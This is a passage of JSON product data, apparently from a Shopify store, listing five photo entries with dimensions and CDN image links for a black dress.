dress","id":10303816368296,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029","width":1000},{"alt":null,"id":10303812468904,"position":2,"preview_image":{"aspect_ratio":0.667,"height":2050,"width":1367,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-04.jpg?v=1595348019"},"aspect_ratio":0.667,"height":2050,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-04.jpg?v=1595348019","width":1367},{"alt":null,"id":10303816401064,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-02.jpg?v=1595348019"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-02.jpg?v=1595348019","width":1000},{"alt":null,"id":10303812436136,"position":4,"preview_image":{"aspect_ratio":0.667,"height":2050,"width":1367,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-05.jpg?v=1595348019"},"aspect_ratio":0.667,"height":2050,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-05.jpg?v=1595348019","width":1367},{"alt":null,"id":10303816433832,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-03.jpg?v=1595348004"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-03.jpg?v=1595348004","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}